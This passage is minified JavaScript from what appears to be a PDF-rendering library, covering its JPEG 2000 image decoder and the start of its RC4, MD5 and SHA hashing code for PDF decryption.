b[o]=v={cbxMin:a,cbyMin:i,cbxMax:a,cbyMax:i};n.precinct=v}}t.codeblockParameters={codeblockWidth:s,codeblockHeight:c,numcodeblockwide:d-h+1,numcodeblockhigh:g-f+1};t.codeblocks=p;t.precincts=b}function u(e,t,r){for(var a=[],i=e.subbands,n=0,o=i.length;n<o;n++)for(var s=i[n].codeblocks,c=0,l=s.length;c<l;c++){var u=s[c];u.precinctNumber===t&&a.push(u)}return{layerNumber:r,codeblocks:a}}function h(e,t,r,a,i){var n=e*a.minWidth,o=t*a.minHeight;if(n%r.width!=0||o%r.height!=0)return null;var s=o/r.width*i.precinctParameters.numprecinctswide;return n/r.height+s}function f(e){for(var t=e.components.length,r=Number.MAX_VALUE,a=Number.MAX_VALUE,i=0,n=0,o=new Array(t),s=0;s<t;s++){for(var c=e.components[s],l=c.codingStyleParameters.decompositionLevelsCount,u=new Array(l+1),h=Number.MAX_VALUE,f=Number.MAX_VALUE,d=0,g=0,m=1,p=l;p>=0;--p){var b=c.resolutions[p],v=m*b.precinctParameters.precinctWidth,y=m*b.precinctParameters.precinctHeight;h=Math.min(h,v);f=Math.min(f,y);d=Math.max(d,b.precinctParameters.numprecinctswide);g=Math.max(g,b.precinctParameters.numprecinctshigh);u[p]={width:v,height:y};m<<=1}r=Math.min(r,h);a=Math.min(a,f);i=Math.max(i,d);n=Math.max(n,g);o[s]={resolutions:u,minWidth:h,minHeight:f,maxNumWide:d,maxNumHigh:g}}return{components:o,minWidth:r,minHeight:a,maxNumWide:i,maxNumHigh:n}}function d(e){for(var t=e.SIZ,r=e.currentTile.index,a=e.tiles[r],i=t.Csiz,o=0;o<i;o++){for(var d=a.components[o],g=d.codingStyleParameters.decompositionLevelsCount,m=[],p=[],b=0;b<=g;b++){var v,y=s(0,d,b),w={},k=1<<g-b;w.trx0=Math.ceil(d.tcx0/k);w.try0=Math.ceil(d.tcy0/k);w.trx1=Math.ceil(d.tcx1/k);w.try1=Math.ceil(d.tcy1/k);w.resLevel=b;c(0,w,y);m.push(w);if(0===b){(v={}).type="LL";v.tbx0=Math.ceil(d.tcx0/k);v.tby0=Math.ceil(d.tcy0/k);v.tbx1=Math.ceil(d.tcx1/k);v.tby1=Math.ceil(d.tcy1/k);v.resolution=w;l(0,v,y);p.push(v);w.subbands=[v]}else{var S=1<<g-b+1,C=[];(v={}).type="HL";v.tbx0=Math.ceil(d.tcx0/S-.5);v.tby0=Math.ceil(d.tcy0/S);v.tbx1=Math.ceil(d.tcx1/S-.5);v.tby1=Math.ceil(d.tcy1/S);v.resolution=w;l(0,v,y);p.push(v);C.push(v);(v={}).type="LH";v.tbx0=Math.ceil(d.tcx0/S);v.tby0=Math.ceil(d.tcy0/S-.5);v.tbx1=Math.ceil(d.tcx1/S);v.tby1=Math.ceil(d.tcy1/S-.5);v.resolution=w;l(0,v,y);p.push(v);C.push(v);(v={}).type="HH";v.tbx0=Math.ceil(d.tcx0/S-.5);v.tby0=Math.ceil(d.tcy0/S-.5);v.tbx1=Math.ceil(d.tcx1/S-.5);v.tby1=Math.ceil(d.tcy1/S-.5);v.resolution=w;l(0,v,y);p.push(v);C.push(v);w.subbands=C}}d.resolutions=m;d.subbands=p}var x=a.codingStyleDefaultParameters.progressionOrder;switch(x){case 0:a.packetsIterator=new function(e){for(var t=e.SIZ,r=e.currentTile.index,a=e.tiles[r],i=a.codingStyleDefaultParameters.layersCount,o=t.Csiz,s=0,c=0;c<o;c++)s=Math.max(s,a.components[c].codingStyleParameters.decompositionLevelsCount);var l=0,h=0,f=0,d=0;this.nextPacket=function(){for(;l<i;l++){for(;h<=s;h++){for(;f<o;f++){var e=a.components[f];if(!(h>e.codingStyleParameters.decompositionLevelsCount)){for(var t=e.resolutions[h],r=t.precinctParameters.numprecincts;d<r;){var c=u(t,d,l);d++;return c}d=0}}f=0}h=0}throw new n("Out of packets")}}(e);break;case 1:a.packetsIterator=new function(e){for(var t=e.SIZ,r=e.currentTile.index,a=e.tiles[r],i=a.codingStyleDefaultParameters.layersCount,o=t.Csiz,s=0,c=0;c<o;c++)s=Math.max(s,a.components[c].codingStyleParameters.decompositionLevelsCount);var l=0,h=0,f=0,d=0;this.nextPacket=function(){for(;l<=s;l++){for(;h<i;h++){for(;f<o;f++){var e=a.components[f];if(!(l>e.codingStyleParameters.decompositionLevelsCount)){for(var t=e.resolutions[l],r=t.precinctParameters.numprecincts;d<r;){var c=u(t,d,h);d++;return c}d=0}}f=0}h=0}throw new n("Out of packets")}}(e);break;case 2:a.packetsIterator=new function(e){var t,r,a,i,o=e.SIZ,s=e.currentTile.index,c=e.tiles[s],l=c.codingStyleDefaultParameters.layersCount,h=o.Csiz,f=0;for(a=0;a<h;a++){var d=c.components[a];f=Math.max(f,d.codingStyleParameters.decompositionLevelsCount)}var g=new Int32Array(f+1);for(r=0;r<=f;++r){var m=0;for(a=0;a<h;++a){var p=c.components[a].resolutions;r<p.length&&(m=Math.max(m,p[r].precinctParameters.numprecincts))}g[r]=m}t=0;r=0;a=0;i=0;this.nextPacket=function(){for(;r<=f;r++){for(;i<g[r];i++){for(;a<h;a++){var e=c.components[a];if(!(r>e.codingStyleParameters.decompositionLevelsCount)){var o=e.resolutions[r],s=o.precinctParameters.numprecincts;if(!(i>=s)){for(;t<l;){var d=u(o,i,t);t++;return d}t=0}}}a=0}i=0}throw new n("Out of packets")}}(e);break;case 3:a.packetsIterator=new function(e){var t=e.SIZ,r=e.currentTile.index,a=e.tiles[r],i=a.codingStyleDefaultParameters.layersCount,o=t.Csiz,s=f(a),c=s,l=0,d=0,g=0,m=0,p=0;this.nextPacket=function(){for(;p<c.maxNumHigh;p++){for(;m<c.maxNumWide;m++){for(;g<o;g++){for(var e=a.components[g],t=e.codingStyleParameters.decompositionLevelsCount;d<=t;d++){var r=e.resolutions[d],f=s.components[g].resolutions[d],b=h(m,p,f,c,r);if(null!==b){for(;l<i;){var v=u(r,b,l);l++;return v}l=0}}d=0}g=0}m=0}throw new n("Out of packets")}}(e);break;case 4:a.packetsIterator=new function(e){var t=e.SIZ,r=e.currentTile.index,a=e.tiles[r],i=a.codingStyleDefaultParameters.layersCount,o=t.Csiz,s=f(a),c=0,l=0,d=0,g=0,m=0;this.nextPacket=function(){for(;d<o;++d){for(var e=a.components[d],t=s.components[d],r=e.codingStyleParameters.decompositionLevelsCount;m<t.maxNumHigh;m++){for(;g<t.maxNumWide;g++){for(;l<=r;l++){var f=e.resolutions[l],p=t.resolutions[l],b=h(g,m,p,t,f);if(null!==b){for(;c<i;){var v=u(f,b,c);c++;return v}c=0}}l=0}g=0}m=0}throw new n("Out of packets")}}(e);break;default:throw new n("Unsupported progression order "+x)}}function g(e,t,r,i){var n,o=0,s=0,c=!1;function l(e){for(;s<e;){var a=t[r+o];o++;if(c){n=n<<7|a;s+=7;c=!1}else{n=n<<8|a;s+=8}255===a&&(c=!0)}return n>>>(s-=e)&(1<<e)-1}function u(e){if(255===t[r+o-1]&&t[r+o]===e){h(1);return!0}if(255===t[r+o]&&t[r+o+1]===e){h(2);return!0}return!1}function h(e){o+=e}function f(){s=0;if(c){o++;c=!1}}function d(){if(0===l(1))return 1;if(0===l(1))return 2;var e=l(2);return e<3?e+3:(e=l(5))<31?e+6:(e=l(7))+37}for(var g=e.currentTile.index,m=e.tiles[g],p=e.COD.sopMarkerUsed,b=e.COD.ephMarkerUsed,w=m.packetsIterator;o<i;){f();p&&u(145)&&h(4);var k=w.nextPacket();if(l(1)){for(var S,C=k.layerNumber,x=[],A=0,_=k.codeblocks.length;A<_;A++){var I=(S=k.codeblocks[A]).precinct,P=S.cbx-I.cbxMin,T=S.cby-I.cbyMin,O=!1,E=!1;if(void 0!==S.included)O=!!l(1);else{var F,R;if(void 0!==(I=S.precinct).inclusionTree)F=I.inclusionTree;else{var B=I.cbxMax-I.cbxMin+1,M=I.cbyMax-I.cbyMin+1;F=new y(B,M,C);R=new v(B,M);I.inclusionTree=F;I.zeroBitPlanesTree=R}if(F.reset(P,T,C))for(;;){if(!l(1)){F.incrementValue(C);break}if(!F.nextLevel()){S.included=!0;O=E=!0;break}}}if(O){if(E){(R=I.zeroBitPlanesTree).reset(P,T);for(;;)if(l(1)){if(!R.nextLevel())break}else R.incrementValue();S.zeroBitPlanes=R.value}for(var D=d();l(1);)S.Lblock++;var N=(0,a.log2)(D),L=l((D<1<<N?N-1:N)+S.Lblock);x.push({codeblock:S,codingpasses:D,dataLength:L})}}f();b&&u(146);for(;x.length>0;){var U=x.shift();void 0===(S=U.codeblock).data&&(S.data=[]);S.data.push({data:t,start:r+o,end:r+o+U.dataLength,codingpasses:U.codingpasses});o+=U.dataLength}}}return o}function m(e,t,r,a,n,o,s,c){for(var l=a.tbx0,u=a.tby0,h=a.tbx1-a.tbx0,f=a.codeblocks,d="H"===a.type.charAt(0)?1:0,g="H"===a.type.charAt(1)?t:0,m=0,p=f.length;m<p;++m){var b=f[m],v=b.tbx1_-b.tbx0_,y=b.tby1_-b.tby0_;if(0!==v&&0!==y&&void 0!==b.data){var k,S;k=new w(v,y,b.subbandType,b.zeroBitPlanes,o);S=2;var C,x,A,_=b.data,I=0,P=0;for(C=0,x=_.length;C<x;C++){I+=(A=_[C]).end-A.start;P+=A.codingpasses}var T=new Uint8Array(I),O=0;for(C=0,x=_.length;C<x;C++){var E=(A=_[C]).data.subarray(A.start,A.end);T.set(E,O);O+=E.length}var F=new i.ArithmeticDecoder(T,0,I);k.setDecoder(F);for(C=0;C<P;C++){switch(S){case 0:k.runSignificancePropagationPass();break;case 1:k.runMagnitudeRefinementPass();break;case 2:k.runCleanupPass();c&&k.checkSegmentationSymbol()}S=(S+1)%3}var R,B,M,D=b.tbx0_-l+(b.tby0_-u)*h,N=k.coefficentsSign,L=k.coefficentsMagnitude,U=k.bitsDecoded,q=s?0:.5;O=0;var j="LL"!==a.type;for(C=0;C<y;C++){var z=2*(D/h|0)*(t-h)+d+g;for(R=0;R<v;R++){if(0!==(B=L[O])){B=(B+q)*n;0!==N[O]&&(B=-B);M=U[O];var H=j?z+(D<<1):D;e[H]=s&&M>=o?B:B*(1<<o-M)}D++;O++}D+=h-v}}}}function p(t,r,a){for(var i=r.components[a],n=i.codingStyleParameters,o=i.quantizationParameters,s=n.decompositionLevelsCount,c=o.SPqcds,l=o.scalarExpounded,u=o.guardBits,h=n.segmentationSymbolUsed,f=t.components[a].precision,d=n.reversibleTransformation,g=d?new C:new S,p=[],b=0,v=0;v<=s;v++){for(var y=i.resolutions[v],w=y.trx1-y.trx0,k=y.try1-y.try0,x=new Float32Array(w*k),A=0,_=y.subbands.length;A<_;A++){var I,P;if(l){I=c[b].mu;P=c[b].epsilon;b++}else{I=c[0].mu;P=c[0].epsilon+(v>0?1-v:0)}var T=y.subbands[A],O=e[T.type];m(x,w,0,T,d?1:Math.pow(2,f+O-P)*(1+I/2048),u+P-1,d,h)}p.push({width:w,height:k,items:x})}var E=g.calculate(p,i.tcx0,i.tcy0);return{left:i.tcx0,top:i.tcy0,width:E.width,height:E.height,items:E.items}}function b(e,t){for(var r=e.SIZ.Csiz,a=e.tiles[t],i=0;i<r;i++){var n=a.components[i],o=void 0!==e.currentTile.QCC[i]?e.currentTile.QCC[i]:e.currentTile.QCD;n.quantizationParameters=o;var s=void 0!==e.currentTile.COC[i]?e.currentTile.COC[i]:e.currentTile.COD;n.codingStyleParameters=s}a.codingStyleDefaultParameters=e.currentTile.COD}var v=function(){function e(e,t){var r=(0,a.log2)(Math.max(e,t))+1;this.levels=[];for(var i=0;i<r;i++){var n={width:e,height:t,items:[]};this.levels.push(n);e=Math.ceil(e/2);t=Math.ceil(t/2)}}e.prototype={reset:function(e,t){for(var r,a=0,i=0;a<this.levels.length;){var n=e+t*(r=this.levels[a]).width;if(void 0!==r.items[n]){i=r.items[n];break}r.index=n;e>>=1;t>>=1;a++}a--;(r=this.levels[a]).items[r.index]=i;this.currentLevel=a;delete this.value},incrementValue:function(){var e=this.levels[this.currentLevel];e.items[e.index]++},nextLevel:function(){var e=this.currentLevel,t=this.levels[e],r=t.items[t.index];if(--e<0){this.value=r;return!1}this.currentLevel=e;(t=this.levels[e]).items[t.index]=r;return!0}};return e}(),y=function(){function e(e,t,r){var i=(0,a.log2)(Math.max(e,t))+1;this.levels=[];for(var n=0;n<i;n++){for(var o=new Uint8Array(e*t),s=0,c=o.length;s<c;s++)o[s]=r;var l={width:e,height:t,items:o};this.levels.push(l);e=Math.ceil(e/2);t=Math.ceil(t/2)}}e.prototype={reset:function(e,t,r){for(var a=0;a<this.levels.length;){var i=this.levels[a],n=e+t*i.width;i.index=n;var o=i.items[n];if(255===o)break;if(o>r){this.currentLevel=a;this.propagateValues();return!1}e>>=1;t>>=1;a++}this.currentLevel=a-1;return!0},incrementValue:function(e){var t=this.levels[this.currentLevel];t.items[t.index]=e+1;this.propagateValues()},propagateValues:function(){for(var e=this.currentLevel,t=this.levels[e],r=t.items[t.index];--e>=0;)(t=this.levels[e]).items[t.index]=r},nextLevel:function(){var e=this.currentLevel,t=this.levels[e],r=t.items[t.index];t.items[t.index]=255;if(--e<0)return!1;this.currentLevel=e;(t=this.levels[e]).items[t.index]=r;return!0}};return e}(),w=function(){var e=new Uint8Array([0,5,8,0,3,7,8,0,4,7,8,0,0,0,0,0,1,6,8,0,3,7,8,0,4,7,8,0,0,0,0,0,2,6,8,0,3,7,8,0,4,7,8,0,0,0,0,0,2,6,8,0,3,7,8,0,4,7,8,0,0,0,0,0,2,6,8,0,3,7,8,0,4,7,8]),t=new Uint8Array([0,3,4,0,5,7,7,0,8,8,8,0,0,0,0,0,1,3,4,0,6,7,7,0,8,8,8,0,0,0,0,0,2,3,4,0,6,7,7,0,8,8,8,0,0,0,0,0,2,3,4,0,6,7,7,0,8,8,8,0,0,0,0,0,2,3,4,0,6,7,7,0,8,8,8]),r=new Uint8Array([0,1,2,0,1,2,2,0,2,2,2,0,0,0,0,0,3,4,5,0,4,5,5,0,5,5,5,0,0,0,0,0,6,7,7,0,7,7,7,0,7,7,7,0,0,0,0,0,8,8,8,0,8,8,8,0,8,8,8,0,0,0,0,0,8,8,8,0,8,8,8,0,8,8,8]);function a(a,i,n,o,s){this.width=a;this.height=i;this.contextLabelTable="HH"===n?r:"HL"===n?t:e;var c=a*i;this.neighborsSignificance=new Uint8Array(c);this.coefficentsSign=new Uint8Array(c);this.coefficentsMagnitude=s>14?new Uint32Array(c):s>6?new Uint16Array(c):new Uint8Array(c);this.processingFlags=new Uint8Array(c);var l=new Uint8Array(c);if(0!==o)for(var u=0;u<c;u++)l[u]=o;this.bitsDecoded=l;this.reset()}a.prototype={setDecoder:function(e){this.decoder=e},reset:function(){this.contexts=new Int8Array(19);this.contexts[0]=8;this.contexts[17]=92;this.contexts[18]=6},setNeighborsSignificance:function(e,t,r){var a,i=this.neighborsSignificance,n=this.width,o=this.height,s=t>0,c=t+1<n;if(e>0){a=r-n;s&&(i[a-1]+=16);c&&(i[a+1]+=16);i[a]+=4}if(e+1<o){a=r+n;s&&(i[a-1]+=16);c&&(i[a+1]+=16);i[a]+=4}s&&(i[r-1]+=1);c&&(i[r+1]+=1);i[r]|=128},runSignificancePropagationPass:function(){for(var e=this.decoder,t=this.width,r=this.height,a=this.coefficentsMagnitude,i=this.coefficentsSign,n=this.neighborsSignificance,o=this.processingFlags,s=this.contexts,c=this.contextLabelTable,l=this.bitsDecoded,u=0;u<r;u+=4)for(var h=0;h<t;h++)for(var f=u*t+h,d=0;d<4;d++,f+=t){var g=u+d;if(g>=r)break;o[f]&=-2;if(!a[f]&&n[f]){var m=c[n[f]];if(e.readBit(s,m)){var p=this.decodeSignBit(g,h,f);i[f]=p;a[f]=1;this.setNeighborsSignificance(g,h,f);o[f]|=2}l[f]++;o[f]|=1}}},decodeSignBit:function(e,t,r){var a,i,n,o,s,c,l=this.width,u=this.height,h=this.coefficentsMagnitude,f=this.coefficentsSign;o=t>0&&0!==h[r-1];if(t+1<l&&0!==h[r+1]){n=f[r+1];a=o?1-n-(i=f[r-1]):1-n-n}else a=o?1-(i=f[r-1])-i:0;var d=3*a;o=e>0&&0!==h[r-l];if(e+1<u&&0!==h[r+l]){n=f[r+l];a=o?1-n-(i=f[r-l])+d:1-n-n+d}else a=o?1-(i=f[r-l])-i+d:d;if(a>=0){s=9+a;c=this.decoder.readBit(this.contexts,s)}else{s=9-a;c=1^this.decoder.readBit(this.contexts,s)}return c},runMagnitudeRefinementPass:function(){for(var e,t=this.decoder,r=this.width,a=this.height,i=this.coefficentsMagnitude,n=this.neighborsSignificance,o=this.contexts,s=this.bitsDecoded,c=this.processingFlags,l=r*a,u=4*r,h=0;h<l;h=e){e=Math.min(l,h+u);for(var f=0;f<r;f++)for(var d=h+f;d<e;d+=r)if(i[d]&&0==(1&c[d])){var g=16;if(0!=(2&c[d])){c[d]^=2;g=0===(127&n[d])?15:14}var m=t.readBit(o,g);i[d]=i[d]<<1|m;s[d]++;c[d]|=1}}},runCleanupPass:function(){for(var e,t=this.decoder,r=this.width,a=this.height,i=this.neighborsSignificance,n=this.coefficentsMagnitude,o=this.coefficentsSign,s=this.contexts,c=this.contextLabelTable,l=this.bitsDecoded,u=this.processingFlags,h=r,f=2*r,d=3*r,g=0;g<a;g=e){e=Math.min(g+4,a);for(var m=g*r,p=g+3<a,b=0;b<r;b++){var v,y=m+b,w=0,k=y,S=g;if(p&&0===u[y]&&0===u[y+h]&&0===u[y+f]&&0===u[y+d]&&0===i[y]&&0===i[y+h]&&0===i[y+f]&&0===i[y+d]){if(!t.readBit(s,18)){l[y]++;l[y+h]++;l[y+f]++;l[y+d]++;continue}if(0!==(w=t.readBit(s,17)<<1|t.readBit(s,17))){S=g+w;k+=w*r}v=this.decodeSignBit(S,b,k);o[k]=v;n[k]=1;this.setNeighborsSignificance(S,b,k);u[k]|=2;k=y;for(var C=g;C<=S;C++,k+=r)l[k]++;w++}for(S=g+w;S<e;S++,k+=r)if(!n[k]&&0==(1&u[k])){var x=c[i[k]];if(1===t.readBit(s,x)){v=this.decodeSignBit(S,b,k);o[k]=v;n[k]=1;this.setNeighborsSignificance(S,b,k);u[k]|=2}l[k]++}}}},checkSegmentationSymbol:function(){var e=this.decoder,t=this.contexts;if(10!==(e.readBit(t,17)<<3|e.readBit(t,17)<<2|e.readBit(t,17)<<1|e.readBit(t,17)))throw new n("Invalid segmentation symbol")}};return a}(),k=function(){function e(){}e.prototype.calculate=function(e,t,r){for(var a=e[0],i=1,n=e.length;i<n;i++)a=this.iterate(a,e[i],t,r);return a};e.prototype.extend=function(e,t,r){var a=t-1,i=t+1,n=t+r-2,o=t+r;e[a--]=e[i++];e[o++]=e[n--];e[a--]=e[i++];e[o++]=e[n--];e[a--]=e[i++];e[o++]=e[n--];e[a]=e[i];e[o]=e[n]};e.prototype.iterate=function(e,t,r,a){var i,n,o,s,c,l,u=e.width,h=e.height,f=e.items,d=t.width,g=t.height,m=t.items;for(o=0,i=0;i<h;i++){s=2*i*d;for(n=0;n<u;n++,o++,s+=2)m[s]=f[o]}f=e.items=null;var p=new Float32Array(d+8);if(1===d){if(0!=(1&r))for(l=0,o=0;l<g;l++,o+=d)m[o]*=.5}else for(l=0,o=0;l<g;l++,o+=d){p.set(m.subarray(o,o+d),4);this.extend(p,4,d);this.filter(p,4,d);m.set(p.subarray(4,4+d),o)}var b=16,v=[];for(i=0;i<b;i++)v.push(new Float32Array(g+8));var y,w=0;e=4+g;if(1===g){if(0!=(1&a))for(c=0;c<d;c++)m[c]*=.5}else for(c=0;c<d;c++){if(0===w){b=Math.min(d-c,b);for(o=c,s=4;s<e;o+=d,s++)for(y=0;y<b;y++)v[y][s]=m[o+y];w=b}var k=v[--w];this.extend(k,4,g);this.filter(k,4,g);if(0===w){o=c-b+1;for(s=4;s<e;o+=d,s++)for(y=0;y<b;y++)m[o+y]=v[y][s]}}return{width:d,height:g,items:m}};return e}(),S=function(){function e(){k.call(this)}e.prototype=Object.create(k.prototype);e.prototype.filter=function(e,t,r){var a,i,n,o,s=r>>1,c=-1.586134342059924,l=-.052980118572961,u=.882911075530934,h=.443506852043971,f=1.230174104914001;a=(t|=0)-3;for(i=s+4;i--;a+=2)e[a]*=.8128930661159609;n=h*e[(a=t-2)-1];for(i=s+3;i--;a+=2){o=h*e[a+1];e[a]=f*e[a]-n-o;if(!i--)break;n=h*e[(a+=2)+1];e[a]=f*e[a]-n-o}n=u*e[(a=t-1)-1];for(i=s+2;i--;a+=2){o=u*e[a+1];e[a]-=n+o;if(!i--)break;n=u*e[(a+=2)+1];e[a]-=n+o}n=l*e[(a=t)-1];for(i=s+1;i--;a+=2){o=l*e[a+1];e[a]-=n+o;if(!i--)break;n=l*e[(a+=2)+1];e[a]-=n+o}if(0!==s){n=c*e[(a=t+1)-1];for(i=s;i--;a+=2){o=c*e[a+1];e[a]-=n+o;if(!i--)break;n=c*e[(a+=2)+1];e[a]-=n+o}}};return e}(),C=function(){function e(){k.call(this)}e.prototype=Object.create(k.prototype);e.prototype.filter=function(e,t,r){var a,i,n=r>>1;for(a=t|=0,i=n+1;i--;a+=2)e[a]-=e[a-1]+e[a+1]+2>>2;for(a=t+1,i=n;i--;a+=2)e[a]+=e[a-1]+e[a+1]>>1};return e}();return t}();t.JpxImage=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.calculateSHA512=t.calculateSHA384=t.calculateSHA256=t.calculateMD5=t.PDF20=t.PDF17=t.CipherTransformFactory=t.ARCFourCipher=t.AES256Cipher=t.AES128Cipher=void 0;var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var a=t[r];a.enumerable=a.enumerable||!1;a.configurable=!0;"value"in a&&(a.writable=!0);Object.defineProperty(e,a.key,a)}}return function(t,r,a){r&&e(t.prototype,r);a&&e(t,a);return t}}(),i=r(0),n=r(1),o=r(4);function s(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function c(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}});t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function l(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var u=function(){function e(e){this.a=0;this.b=0;var t,r,a=new Uint8Array(256),i=0,n=e.length;for(t=0;t<256;++t)a[t]=t;for(t=0;t<256;++t){i=i+(r=a[t])+e[t%n]&255;a[t]=a[i];a[i]=r}this.s=a}e.prototype={encryptBlock:function(e){var t,r,a,i=e.length,n=this.a,o=this.b,s=this.s,c=new Uint8Array(i);for(t=0;t<i;++t){a=s[o=o+(r=s[n=n+1&255])&255];s[n]=a;s[o]=r;c[t]=e[t]^s[r+a&255]}this.a=n;this.b=o;return c}};e.prototype.decryptBlock=e.prototype.encryptBlock;return e}(),h=function(){var e=new Uint8Array([7,12,17,22,7,12,17,22,7,12,17,22,7,12,17,22,5,9,14,20,5,9,14,20,5,9,14,20,5,9,14,20,4,11,16,23,4,11,16,23,4,11,16,23,4,11,16,23,6,10,15,21,6,10,15,21,6,10,15,21,6,10,15,21]),t=new Int32Array([-680876936,-389564586,606105819,-1044525330,-176418897,1200080426,-1473231341,-45705983,1770035416,-1958414417,-42063,-1990404162,1804603682,-40341101,-1502002290,1236535329,-165796510,-1069501632,643717713,-373897302,-701558691,38016083,-660478335,-405537848,568446438,-1019803690,-187363961,1163531501,-1444681467,-51403784,1735328473,-1926607734,-378558,-2022574463,1839030562,-35309556,-1530992060,1272893353,-155497632,-1094730640,681279174,-358537222,-722521979,76029189,-640364487,-421815835,530742520,-995338651,-198630844,1126891415,-1416354905,-57434055,1700485571,-1894986606,-1051523,-2054922799,1873313359,-30611744,-1560198380,1309151649,-145523070,-1120210379,718787259,-343485551]);return function(r,a,i){var n,o,s,c=1732584193,l=-271733879,u=-1732584194,h=271733878,f=i+72&-64,d=new Uint8Array(f);for(n=0;n<i;++n)d[n]=r[a++];d[n++]=128;s=f-8;for(;n<s;)d[n++]=0;d[n++]=i<<3&255;d[n++]=i>>5&255;d[n++]=i>>13&255;d[n++]=i>>21&255;d[n++]=i>>>29&255;d[n++]=0;d[n++]=0;d[n++]=0;var g=new Int32Array(16);for(n=0;n<f;){for(o=0;o<16;++o,n+=4)g[o]=d[n]|d[n+1]<<8|d[n+2]<<16|d[n+3]<<24;var m,p,b=c,v=l,y=u,w=h;for(o=0;o<64;++o){if(o<16){m=v&y|~v&w;p=o}else if(o<32){m=w&v|~w&y;p=5*o+1&15}else if(o<48){m=v^y^w;p=3*o+5&15}else{m=y^(v|~w);p=7*o&15}var k=w,S=b+m+t[o]+g[p]|0,C=e[o];w=y;y=v;v=v+(S<<C|S>>>32-C)|0;b=k}c=c+b|0;l=l+v|0;u=u+y|0;h=h+w|0}return new Uint8Array([255&c,c>>8&255,c>>16&255,c>>>24&255,255&l,l>>8&255,l>>16&255,l>>>24&255,255&u,u>>8&255,u>>16&255,u>>>24&255,255&h,h>>8&255,h>>16&255,h>>>24&255])}}(),f=function(){function e(e,t){this.high=0|e;this.low=0|t}e.prototype={and:function(e){this.high&=e.high;this.low&=e.low},xor:function(e){this.high^=e.high;this.low^=e.low},or:function(e){this.high|=e.high;this.low|=e.low},shiftRight:function(e){if(e>=32){this.low=this.high>>>e-32|0;this.high=0}else{this.low=this.low>>>e|this.high<<32-e;this.high=this.high>>>e|0}},shiftLeft:function(e){if(e>=32){this.high=this.low<<e-32;this.low=0}else{this.high=this.high<<e|this.low>>>32-e;this.low=this.low<<e}},rotateRight:function(e){var t,r;if(32&e){r=this.low;t=this.high}else{t=this.low;r=this.high}e&=31;this.low=t>>>e|r<<32-e;this.high=r>>>e|t<<32-e},not:function(){this.high=~this.high;this.low=~this.low},add:function(e){var t=(this.low>>>0)+(e.low>>>0),r=(this.high>>>0)+(e.high>>>0);t>4294967295&&(r+=1);this.low=0|t;this.high=0|r},copyTo:function(e,t){e[t]=this.high>>>24&255;e[t+1]=this.high>>16&255;e[t+2]=this.high>>8&255;e[t+3]=255&this.high;e[t+4]=this.low>>>24&255;e[t+5]=this.low>>16&255;e[t+6]=this.low>>8&255;e[t+7]=255&this.low},assign:function(e){this.high=e.high;this.low=e.low}};return e}(),d=function(){function e(e,t){return e>>>t|e<<32-t}function t(e,t,r){return e&t^~e&r}function r(e,t,r){return e&t^e&r^t&r}function a(t){return e(t,2)^e(t,13)^e(t,22)}function i(t){return e(t,6)^e(t,11)^e(t,25)}function n(t){return e(t,7)^e(t,18)^t>>>3}var o=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298];return function(s,c,l){var u,h,f,d=1779033703,g=3144134277,m=1013904242,p=2773480762,b=1359893119,v=2600822924,y=528734635,w=1541459225,k=64*Math.ceil((l+9)/64),S=new Uint8Array(k);for(u=0;u<l;++u)S[u]=s[c++];S[u++]=128;f=k-8;for(;u<f;)S[u++]=0;S[u++]=0;S[u++]=0;S[u++]=0;S[u++]=l>>>29&255;S[u++]=l>>21&255;S[u++]=l>>13&255;S[u++]=l>>5&255;S[u++]=l<<3&255;var C,x=new Uint32Array(64);for(u=0;u<k;){for(h=0;h<16;++h){x[h]=S[u]<<24|S[u+1]<<16|S[u+2]<<8|S[u+3];u+=4}for(h=16;h<64;++h)x[h]=(e(C=x[h-2],17)^e(C,19)^C>>>10)+x[h-7]+n(x[h-15])+x[h-16]|0;var A,_,I=d,P=g,T=m,O=p,E=b,F=v,R=y,B=w;for(h=0;h<64;++h){A=B+i(E)+t(E,F,R)+o[h]+x[h];_=a(I)+r(I,P,T);B=R;R=F;F=E;E=O+A|0;O=T;T=P;P=I;I=A+_|0}d=d+I|0;g=g+P|0;m=m+T|0;p=p+O|0;b=b+E|0;v=v+F|0;y=y+R|0;w=w+B|0}return new Uint8Array([d>>24&255,d>>16&255,d>>8&255,255&d,g>>24&255,g>>16&255,g>>8&255,255&g,m>>24&255,m>>16&255,m>>8&255,255&m,p>>24&255,p>>16&255,p>>8&255,255&p,b>>24&255,b>>16&255,b>>8&255,255&b,v>>24&255,v>>16&255,v>>8&255,255&v,y>>24&255,y>>16&255,y>>8&255,255&y,w>>24&255,w>>16&255,w>>8&255,255&w])}}(),g=function(){function e(e,t,r,a,i){e.assign(t);e.and(r);i.assign(t);i.not();i.and(a);e.xor(i)}function t(e,t,r,a,i){e.assign(t);e.and(r);i.assign(t);i.and(a);e.xor(i);i.assign(r);i.and(a);e.xor(i)}function r(e,t,r){e.assign(t);e.rotateRight(28);r.assign(t);r.rotateRight(34);e.xor(r);r.assign(t);r.rotateRight(39);e.xor(r)}function a(e,t,r){e.assign(t);e.rotateRight(14);r.assign(t);r.rotateRight(18);e.xor(r);r.assign(t);r.rotateRight(41);e.xor(r)}function i(e,t,r){e.assign(t);e.rotateRight(1);r.assign(t);r.rotateRight(8);e.xor(r);r.assign(t);r.shiftRight(7);e.xor(r)}function n(e,t,r){e.assign(t);e.rotateRight(19);r.assign(t);r.rotateRight(61);e.xor(r);r.assign(t);r.shiftRight(6);e.xor(r)}var o=[new f(1116352408,3609767458),new 